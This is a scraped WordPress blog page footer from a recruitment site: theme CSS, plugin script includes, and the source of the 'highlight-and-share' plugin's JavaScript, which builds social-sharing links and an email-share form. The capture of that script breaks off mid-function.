        <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/the-latest-on-government-discretionary-payments-for-umbrella-and-supply-staff/" rel="bookmark" class="td-image-wrap" title="The latest on government discretionary payments for umbrella and supply staff"><img width="100" height="70" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-100x70.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-100x70.jpg 100w, https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The latest on government discretionary payments for umbrella and supply staff" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/the-latest-on-government-discretionary-payments-for-umbrella-and-supply-staff/" rel="bookmark" title="The latest on government discretionary payments for umbrella and supply staff">The latest on government discretionary payments for umbrella and supply staff</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-21T11:34:54+00:00" >May 21, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69703640c3ae6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h4,
p {
    color: #333333;
}

.td-search-background {
    background-image: none;
}

.white-popup-block:before {
    background-image: none;
}

.footer-social-wrap {
    text-align: center;
}

.td-footer-bottom-full .footer-logo-wrap,
.td-social-style-2 .td-social-icon-wrap{
    margin-top: 0;
}

.td-social-style-2 .td-icon-font {
    background-color: #3c76ce;
    border: #3c76ce solid 1px;
    border-radius: 5px;
}


.td-pb-span5 {
    padding-right:0px;
}

.td-login-modal-js {
    display: none;
}

/*blog css*/

.td_block_template_8 .td-block-title > *:before {
    background-color: #c57fe8;
}

.td-trending-now-title {
    color: white;
}

.td-theme-wrap .td-block-title {
    font-weight: bolder;
}

/* comment area */
#reply-title {
    color: #3C76CE;
}
.logged-in-as a{
    color: #e96d42  !important;
    font-weight: normal;
}
#submit {
    background-color: #e96d42;
}

/* author */
.td-author-name a {
    color:#4971bb;
}

/*related articles*/

.td-related-left,
.td-related-right{
    padding-right: 0px !important;
    margin-right: 20px;
    border-bottom: solid;
}

/* block quote */
.td-post-content blockquote p {
text-transform: capitalize;
font-size: 20px;
font-style: normal;
line-height: 35px;
border-left: 2px #3C76CE solid;
padding-left: 10px;
}


/*linkedin share*/

.td-social-linkedin{ margin-left:8px; background-color: #006699!important;; }


/* home page */

.page-nav a:hover {
    background-color: #eff6ff;
    border: none;
}

.first_grid_3 {
    margin-bottom: 150px;
}


.td-main-page-wrap {
    padding-top: 0;
}

.td_module_wrap .td-module-title {
    font-weight: 500;
}


.td-header-style-6 .td-main-menu-logo img  {
    max-height: 50px;
}

.block-title {
    display: none;
}

.td-grid-style-1 .td-post-category,
.td-post-category{
    background-color: #E96D42;
}

.td-grid-style-5.td-hover-1 .td-post-category {
    background-color: #E96D42;
}

.td-module-comments {
    display: none;
}


/* category items sidebar */

.cat-item {
    background-color: #E0E9F7;
    border: solid #E0E9F7 1px;
    border-radius: 5px;
    padding-left: 10px;
    margin-bottom: 5px;
}

.cat-item a {
    color: #3C76CE;
}

/* comments */

cite,
cite a {
    color: #E96D42;
}

.td-pulldown-filter-display-option {
    background-color: #E96D42 !important;
}

.td-category-header .td-pulldown-filter-display-option {
     background-color: #E96D42 !important;
}

.td-category-header .td-pulldown-filter-list {
    background-color: #E96D42 !important;
    border-color: #F9875E !important;
}

.td-social-sharing-buttons {
    margin: 0px !important;
}

.must-log-in {
    display: none;
}


.td-icon-mobile:before,
.td-icon-search:before{
    color: #3C76CE;
}

.highlight-and-share-wrapper a {
    padding: 0px 5px;
}

.td-backstretch{
    top: -200px;
}

/*button*/

.vc_btn3.vc_btn3-color-grey, .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat {
    background-color: #E96D42 !important;
    color: #ffffff !important;
    box-shadow: 0 0 6px 6px rgba(233,109,66,0.2) !important;
}

.vc_btn3.vc_btn3-color-grey, .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover {
    background-color: #F9875E !important;
    color: #FFFFFF !important;
}

.toptext {
    margin-bottom: 10px !important;
}

.dashboard {
    background-color:#FFB8A7;
    border-radius: 80px;
}

.dashboard a {
    color: #3C76CE;
    font-weight: bold !important;
}

.dashboard a:hover {
    background-color:#E96D42;
    border-radius: 50px;
    color: white;
}

#td-header-menu {
    margin-top: 10px;
    margin-bottom: 10px;
}

/*sendgrid widget*/

.sendgrid_widget_text {
    color: #999;
}

.sendgrid_mc_label_div {
    color: #3C76CE;
}

#sendgrid_mc_email_submit {
    background-color: #888;
    border-radius: 5px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.first_grid{
    height: 350px;
}

.first_grid_3{
    height: 300px;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.first_grid{
    height: 350px;
}

.first_grid_3{
    height: 300px;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.first_grid{
    height: 250px;
}

.first_grid_3{
    height: 200px;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.first_grid_3.td-pb-span12 { margin-top:0!important; }
.first_grid_3.td-pb-span12 { margin-bottom: 0!important; }

.td-header-style-6 .td-main-menu-logo img  {
    max-height: 30px;
}

#loginform-wplfta {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
}
</style>

<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/js/sweetalert2.all.min.js?ver=7.28.4'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/dist/i18n.min.js?ver=cced130522e86c87a37cd7b8397b882c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var highlight_and_share = {"show_facebook":"1","show_twitter":"1","show_linkedin":"1","show_pinterest":"1","show_email":"1","show_xing":"","show_copy":"","show_whatsapp":"","twitter_username":"realiseme","twitter_fa_class":"fa fa-twitter","facebook_fa_class":"fa fa-facebook","linkedin_fa_class":"fa fa-linkedin","pinterest_fa_class":"fa fa-pinterest","xing_fa_class":"fa fa-xing","whatsapp_fa_class":"fa fa-whatsapp","copy_fa_class":"fa fa-copy","email_fa_class":"fa fa-envelope","mobile":"","content":".has-content-area,.has-excerpt-area","tweet_text":"Tweet","facebook_text":"Share","linkedin_text":"LinkedIn","pinterest_text":"Pinterest","whatsapp_text":"WhatsApp","xing_text":"Xing","copy_text":"Copy","email_text":"E-mail","icons":"1","facebook_app_id":"230308844118417","email_your_name_value":"","email_from_value":"","nonce":"8b49885ec3","ajax_url":"https:\/\/blog.realiseme.com\/blog\/wp-admin\/admin-ajax.php","email_share":"Share This Post Via Email","email_subject":"Your Subject","email_your_name":"Your Name","email_send_email":"Send to Email Address","email_subject_text":"[Shared Post] %title%","email_from":"Your Email Address","email_send":"Send Email","email_cancel":"Cancel","email_close":"Close","email_loading":"https:\/\/blog.realiseme.com\/blog\/wp-content\/plugins\/highlight-and-share\/img\/loading.gif","email_subject_error":"You must fill in a subject.","email_email_to":"Send to Email Address is blank.","email_email_from":"Your email address is blank.","email_email_name":"Your name is blank.","email_sending":"Sending...","customizer_preview":""};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "highlight-and-share", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/js/highlight-and-share.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/blog\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/wp-util.min.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.realiseme.com\/blog\/wp-admin\/admin-ajax.php","rateAllFeatures":"Please rate all features","verifiedPurchase":"(Verified purchase)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/wp-review/public/js/main.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e34d330b59c4072a847eb3bfee5d45e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/js/highlight-and-share.js?ver=3.1.1
body_size: 3674
content:
jQuery( document ).ready( function( $ ) {
	var has_remove = function() {
		$( '.highlight-and-share-wrapper:visible' ).remove();
		$('.has_sharing_email').css( 'display', 'none' );
	};

	var title = '';
	var link = '';
	var href = '';
	var $parent = '';

	var has_selected_text = '';
	var text_to_copy = false;

	var has_load_html = function() {
		var html = '<div class="highlight-and-share-wrapper">';
		var click_to_share = '<div class="highlight-and-share-wrapper-cts highlight-and-share-wrapper">';
		if ( highlight_and_share.show_twitter && '' != highlight_and_share.twitter_username ) {
			if ( highlight_and_share.icons == false ) {
				var string = '<div class="has_twitter" style="display: none;" data-type="twitter"><a href="https://twitter.com/intent/tweet?via=%username%&url=%url%&text=%text%" target="_blank"><i class="' + highlight_and_share.twitter_fa_class + '"></i>&nbsp;' + highlight_and_share.tweet_text + '</a></div>';
				html += string;
				click_to_share += string;
			} else {
				var string = '<div class="has_twitter" style="display: none;" data-type="twitter"><a href="https://twitter.com/intent/tweet?via=%username%&url=%url%&text=%text%" target="_blank"><i class="' + highlight_and_share.twitter_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.tweet_text + '</span></a></div>';
				html += string;
				click_to_share += string;
			}

		} else if( highlight_and_share.show_twitter && '' == highlight_and_share.twitter_username ) {
			if ( highlight_and_share.icons == false ) {
				   var string = '<div class="has_twitter" style="display: none;" data-type="twitter"><a href="https://twitter.com/intent/tweet?url=%url%&text=%text%" target="_blank"><i class="' + highlight_and_share.twitter_fa_class + '"></i>&nbsp;' + highlight_and_share.tweet_text + '</a></div>';
				   html += string;
					click_to_share += string;
			 } else {
				var string = '<div class="has_twitter" style="display: none;" data-type="twitter"><a href="https://twitter.com/intent/tweet?url=%url%&text=%text%" target="_blank"><i class="' + highlight_and_share.twitter_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.tweet_text + '</span></a></div>';
				html += string;
				click_to_share += string;
			 }
		}
		if ( highlight_and_share.show_facebook ) {
			if ( highlight_and_share.icons == false ) {
				//Note, you must be on a publicly accesible URL to use this button
				if ( '0' === highlight_and_share.facebook_app_id ) {
		 			html += '<div class="has_facebook" style="display: none;" data-type="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=%url%&t=%title%" target="_blank"><i class="' + highlight_and_share.facebook_fa_class + '"></i>&nbsp;' + highlight_and_share.facebook_text + '</a></div>';
				} else {
					 var string = '<div class="has_facebook" style="display: none;" data-type="facebook"><a href="https://www.facebook.com/dialog/share?app_id=' + highlight_and_share.facebook_app_id + '&display=popup&amp;quote=%text%&href=%url%" target="_blank"><i class="' + highlight_and_share.facebook_fa_class + '"></i>&nbsp;' + highlight_and_share.facebook_text + '</a></div>';
					 html += string;
					 click_to_share += string;
				}

			} else {
				 if ( '0' === highlight_and_share.facebook_app_id ) {
					html += '<div class="has_facebook" style="display: none;" data-type="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=%url%&t=%title%" target="_blank"><i class="' + highlight_and_share.facebook_fa_class + '"></i><span class="has-text">' + highlight_and_share.facebook_text + '</span></a></div>';
				  } else {
					  var string = '<div class="has_facebook" style="display: none;" data-type="facebook"><a href="https://www.facebook.com/dialog/share?app_id=' + highlight_and_share.facebook_app_id + '&display=popup&amp;quote=%text%&href=%url%" target="_blank"><i class="' + highlight_and_share.facebook_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.facebook_text + '</span></a></div>';
					  html += string;
					  click_to_share += string;
				  }

			}
		}
		if ( highlight_and_share.show_linkedin ) {
			if ( highlight_and_share.icons == false ) {
				//Note, you must be on a publicly accesible URL to use this button
				html += '<div class="has_linkedin" style="display: none;" data-type="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=%url%&title=%title%" target="_blank"><i class="' + highlight_and_share.linkedin_fa_class + '"></i>&nbsp;' + highlight_and_share.linkedin_text + '</a></div>';
			} else {
				html += '<div class="has_linkedin" style="display: none;" data-type="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=%url%&title=%title%" target="_blank"><i class="' + highlight_and_share.linkedin_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.linkedin_text + '</span></a></div>';
			}
		}

		//={URI-encoded URL of the page to pin}&media={URI-encoded URL of the image to pin}&description={optional URI-encoded description}"
		if ( highlight_and_share.show_pinterest ) {
			if ( highlight_and_share.icons == false ) {
				//Note, you must be on a publicly accesible URL to use this button
				html += '<div class="has_pinterest" style="display: none;" data-type="pinterest"><a href="http://pinterest.com/pin/create/button/?url=%url%&description=%title%" target="_blank"><i class="' + highlight_and_share.pinterest_fa_class + '"></i>&nbsp;' + highlight_and_share.pinterest_text + '</a></div>';
			} else {
				html += '<div class="has_pinterest" style="display: none;" data-type="pinterest"><a href="http://pinterest.com/pin/create/button/?url=%url%&description=%title%" target="_blank"><i class="' + highlight_and_share.pinterest_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.pinterest_text + '</span></a></div>';
			}
		}

		if ( highlight_and_share.show_xing ) {
			if ( highlight_and_share.icons == false ) {
				html += '<div class="has_xing" style="display: none;" data-type="xing"><a href="https://www.xing.com/spi/shares/new?url=%url%" target="_blank"><i class="' + highlight_and_share.xing_fa_class + '"></i>&nbsp;' + highlight_and_share.xing_text + '</a></div>';
			} else {
				html += '<div class="has_xing" style="display: none;" data-type="xing"><a href="https://www.xing.com/spi/shares/new?url=%url%" target="_blank"><i class="' + highlight_and_share.xing_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.xing_text + '</span></a></div>';
			}
		}

		if ( highlight_and_share.show_whatsapp ) {
			if ( highlight_and_share.icons == false ) {
				var string = '<div class="has_whatsapp" style="display: none;" data-type="whatsapp"><a href="https://wa.me/?text=%text%: ' + '%url%" target="_blank"><i class="' + highlight_and_share.whatsapp_fa_class + '"></i>&nbsp;' + highlight_and_share.whatsapp_text + '</a></div>';
				html += string;
			 	click_to_share += string;
			} else {
				var string = '<div class="has_whatsapp" style="display: none;" data-type="whatsapp"><a href="https://wa.me/?text=%text%: ' + '%url%" target="_blank"><i class="' + highlight_and_share.whatsapp_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.whatsapp_text + '</span></a></div>';
				html += string;
				click_to_share += string;
			}
		}
		if ( highlight_and_share.show_copy ) {
			if ( highlight_and_share.icons == false ) {
				var string = '<div class="has_copy" style="display: none;" data-type="copy"><a href="#"><i class="' + highlight_and_share.copy_fa_class + '"></i>&nbsp;' + highlight_and_share.copy_text + '</a></div>';
				html += string;
				click_to_share += string;
			} else {
				var string = '<div class="has_copy" style="display: none;" data-type="copy"><a href="#"><i class="' + highlight_and_share.copy_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.copy_text + '</span></a></div>';
				html += string;
				click_to_share += string;
			}
		}

		if ( highlight_and_share.show_email ) {
			if ( highlight_and_share.icons == false ) {
				//Note, you must be on a publicly accesible URL to use this button
				var string = '<div class="has_email" style="display: none;" data-type="email" data-title="%title%" data-url="%url%"><a href="' + highlight_and_share.ajax_url + '" target="_blank"><i class="' + highlight_and_share.email_fa_class + '"></i>&nbsp;' + highlight_and_share.email_text + '</a></div>';
				html += string;
				click_to_share += string;
			} else {
				var string = '<div class="has_email" style="display: none;" data-type="email" data-title="%title%" data-url="%url%"><a href="' + highlight_and_share.ajax_url + '" target="_blank"><i class="' + highlight_and_share.email_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.email_text + '</span></a></div>';
				html += string;
				click_to_share += string;
			}
		}
		click_to_share += '</div>';
		html += '</div><!-- #highlight-and-share-wrapper -->';
		$( 'body' ).append( click_to_share );
		$( 'body' ).append( html );
	};

	//Initialize events
	var js_content = highlight_and_share.content;
	if ( '' == js_content ) return;
	$( 'body' ).on( 'mouseup vmouseup', js_content, function( e ) {
		e.stopPropagation();
		has_remove();
		var selection = window.getSelection();
		var text = selection.toString();
		this.title = '';

		if ( '' == text ) {
			return;
		}

		$parent = $( e.target ).parent('.has-content-area');

		//Get URL
		this.href = $parent.data( 'url' );
		if (typeof this.href == typeof undefined || this.href == false) {
			this.href = $( location ).attr( 'href' );
		}

		//Get Title
		this.title = $parent.data( 'title' );
		if (typeof this.title == typeof undefined || this.title == false) {
			this.title = $( document ).attr( 'title' );
		}
		has_display( text, this.title, this.href, e );
	} );
	$( 'body' ).on( 'click', '.has-click-prompt', function( e ) {
		e.preventDefault();
		var $target = jQuery( e.target );
		var text = $target.siblings( '.has-click-to-share-text' ).text().trim();
		text_to_copy = text;
		cts_display( text, $target.data('title'), $target.data('url'), e );
	} );

	$( 'body' ).on( 'mousedown vmousedown', function( e ) {
		has_get_selection();
	} );
	document.addEventListener("selectionchange", function() {
		has_get_selection();
	}, false);

	$( 'body' ).on( 'click', '.has_twitter a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		this.href = this.href.replace( '%text%', encodeURIComponent( has_selected_text ) );
		window.open( this.href,"tweethighlight","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
		return false;
	} );
	$( 'body' ).on( 'click', '.has_facebook a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		this.href = this.href.replace( '%text%', encodeURIComponent( has_selected_text ) );
		window.open( this.href,"sharer","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
	} );
	$( 'body' ).on( 'click', '.has_linkedin a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		window.open( this.href,"linkedin","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
	} );
	$( 'body' ).on( 'click', '.has_pinterest a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		window.open( this.href,"pinterest","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
	} );
	$( 'body' ).on( 'click', '.has_xing a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		window.open( this.href,"xing","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
	} );
	$( 'body' ).on( 'click', '.has_whatsapp a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		this.href = this.href.replace( '%text%', encodeURIComponent( has_selected_text ) );
		window.open( this.href,"whatsapp","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
	} );
	$( 'body' ).on( 'click', '.has_copy a', function( e ) {
		e.preventDefault();
		if( false == text_to_copy ) {
			document.execCommand("copy");
		} else {
			const el = document.createElement('textarea');
			el.value = text_to_copy;
			document.body.appendChild(el);
			el.select();
			document.execCommand('copy');
			document.body.removeChild(el);
		}
		has_remove();
	})
	$( 'body' ).on( 'click', '.has_email a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		//Get URL
		if( $parent ) {
			var data_href = decodeURIComponent( $parent.data( 'url' ) );
			var data_title = decodeURIComponent( $parent.data('title') );
		} else {
			var data_href = 'undefined';
			var data_title = 'undefined';
		}

		if( 'undefined' === data_title ) {
			data_title = window.document.title;
		}
		if( 'undefined' === data_href ) {
			data_href = window.location.href;
		}
		var subject = highlight_and_share.email_subject_text;
		subject = subject.replace( '%title%', data_title );
		var html = '';
		html += '<div class="has_sharing_email">';
		html += '<div class="has_sharing_email_form_wrapper">';
		html += '<form action="" method="post" id="has_email_form" class="has_email_form">';
		html += '<input type="hidden" name="has_email_nonce" value="' + highlight_and_share.nonce + '" />';
		html += '<label for="has_target_email">' + highlight_and_share.email_send_email + '</label>';
		html += '<input type="email" name="has_target_email" id="has_target_email" />';
		html += '<label for="has_source_name">' + highlight_and_share.email_your_name + '</label>';
		html += '<input type="text" name="has_source_name" id="has_source_name" value="' + highlight_and_share.email_your_name_value + '" />';
		html += '<textarea style="display: none" name="has_selected_text" id="has_selected_text">' + (text_to_copy ? text_to_copy : has_get_selection()) + '</textarea>';
		html += '<label for="has_email_subject">' + highlight_and_share.email_subject  + '</label>';
		html += '<input type="text" class="has_email_subject" name="has_email_subject" id="has_email_subject" value="' + subject + '" />';
		html += '<label for="has_source_email">' + highlight_and_share.email_from + '</label>';
		html += '<input type="email" name="has_source_email" id="has_source_email" value="' + highlight_and_share.email_from_value + '" />';
		html += '<input type="hidden" name="has_source_title" class="has_source_title" value="' + data_title + '" />';
		html += '<input type="hidden" name="has_source_url" class="has_source_url" value="' + data_href + '" />';
		html += '<input type="hidden" name="has_ajax_action" value="has_form_submission" />';
		html += '<input type="submit" value="' + highlight_and_share.email_send + '" class="has_sharing_send" id="has_sharing_send" />';
		html += '<a rel="nofollow" href="#cancel" class="has_sharing_cancel" id="has_sharing_cancel" style="display: inline;">' + highlight_and_share.email_cancel + '</a>';
		html += '<img style="float:right; display: none;" class="has_sharing_loading" src="' +  highlight_and_share.email_loading + '" />';
		html += '<div class="has_errors" style="display: none"></div>';
		html += '</form>';
		html += '</div><!-- .has_sharing_email_form_wrapper -->';
		html += '<div class="has_success_response" style="display: none;">';
		html += '<div class="has_response_title">';
		html +=	'</div><!-- .has_response_title -->';
		html += '<div class="has_success_response_body">';
		html += '</div><!-- .has_success_response_body -->';
		html += '<div class="has_success_response_close">'
		html += '<a rel="nofollow" href="#cancel" class="has_sharing_cancel" id="has_sharing_cancel" style="display: inline;">' + highlight_and_share.email_close + '</a>';
		html += '</div><!-- .has_success_response_close -->';
		html += '</div><!-- .has_success_response -->'

		html += '</div><!-- #has_sharing_email -->';

		var html_jquery = jQuery(html);
		swal(
			{
				title: highlight_and_share.email_share,
				html: html_jquery.html(),
				customClass: 'has-email-mobie',
				showCloseButton: false,
				showCancelButton: false,
				showConfirmButton: false,
				width: '320px',
			}
		);
		jQuery('#has_target_email').focus();
	} );

	// Email Cancel
	$( 'body' ).on( 'click', 'a.has_sharing_cancel', function( e ) {
		swal.close();
	} );

	// Email Send
	$( 'body' ).on( 'click', 'input.has_sharing_send', function( e ) {

		e.preventDefault();

		var $emails = $('.has_sharing_email_form_wrapper:first');
		var $errors = $emails.find('.has_errors:first');
		$emails.find('.has_sharing_loading').css( 'display', 'none' );
		$errors.css( 'display', 'none' );

		// Check subject
		var subject = $emails.find('#has_email_subject').val().trim();
		if ( '' == subject ) {
			$errors.html( highlight_and_share.email_subject_error );
			$errors.slideDown();
			return;
		}

		// Check Send to Email Address
		var emails_to = $emails.find('#has_target_email').val().trim();
		if( '' == emails_to ) {
			$errors.html( highlight_and_share.email_email_to );
			$errors.slideDown();
			return;
		}

		// Check From Email Address
		var emails_from = $emails.find('#has_source_email').val().trim();
		if( '' == emails_from ) {
			$errors.html( highlight_and_share.email_email_from );
			$errors.slideDown();
			return;
		}

		// Check Name
		var emails_name = $emails.find('#has_source_name').val().trim();
		if( '' == emails_name ) {
			$errors.html( highlight_and_share.email_email_name );
			$errors.slideDown();
			return;
		}

		// Everything is fine, show loading icon
		$emails.find('.has_sharing_loading').css( 'display', 'block' );

		// Show sending icon and disable it
		$sending_button = $emails.find('.has_sharing_send');
		$sending_button.val( highlight_and_share.email_sending );
		$sending_button.prop( 'disabled', true );

		// Serialize data
		var form_data = $emails.find('#has_email_form').serialize();

		// Send Ajax data
		$.post( highlight_and_share.ajax_url, { data: form_data, action: 'has_form_submission' }, function( response ) {
			if( response.errors ) {
				$errors.html( response.message );
				$errors.slideDown();
				$sending_button.val( highlight_and_share.email_send );
				$sending_button.prop( 'disabled', false );
				$emails.find('.has_sharing_loading').css( 'display', 'none' );
			} else {
				$emails.css( 'display', 'none' );
				$emails.find( '#has_target_email' ).val('');
				$emails.find( '#has_source_name' ).val( response.message_source_name );
				$emails.find( '#has_email_subject' ).val( response.message_subject );
				$emails.find( '#has_source_email' ).val( response.message_source_email );
				$emails.parent().find( '.has_response_title' ).html( response.message_title );
				$emails.parent().find( '.has_success_response_body' ).html( response.message_body );
				$emails.parent().find( '.has_success_response' ).css( 'display', 'block' );
			}
		}, 'json' );

	} );

	var has_get_selection = function() {
		var selection = window.getSelection();
		var text = selection.toString();
		if ( '' == text ) {
			return;
		} else {
			has_selected_text = text_to_copy = text;
			return has_selected_text;
		}
		return '';
	};

	var has_display = function( text, title, link, e ) {
		has_remove();
		if ( false == highlight_and_share.show_twitter && false == highlight_and_share.show_facebook && false == highlight_and_share.show_linkedin && false == highlight_and_share.show_pinterest && false == highlight_and_share.show_email ) {
			return;
		}

		wrapper_clone = $( '.highlight-and-share-wrapper:last' ).clone();

		wrapper_clone.css( { position: 'absolute', display: 'block', width: 'auto', height: 'auto', 'z-index': 10000 } );

		$children = wrapper_clone.find( '.has_whatsapp, .has_xing, .has_pinterest, .has_linkedin, .has_facebook, .has_twitter, .has_copy, .has_email' );
		$.each( $children, function( index, item ) {
			var div = $( this );
			var url = div.find( 'a' ).attr( 'href' );
			url = url.replace( '%url%', encodeURIComponent( link ) );
			url = url.replace( '%username%', encodeURIComponent( highlight_and_share.twitter_username ) );
			url = url.replace( '%title%', encodeURIComponent( title ) );
			var title_attr = div.attr('data-title');
			if (typeof title_attr !== typeof undefined && title_attr !== false) {
				// Try parent
				var div_parent = div.parent();
				var url_attr = div_parent.attr('data-title');
				if( typeof url_attr !== typeof undefined && url_attr !== false ) {
					title_attr = title_attr.replace( '%title%', encodeURIComponent( title ) );
					div.attr('data-title', title_attr);
				}
			}
			var url_attr = div.attr('data-url');
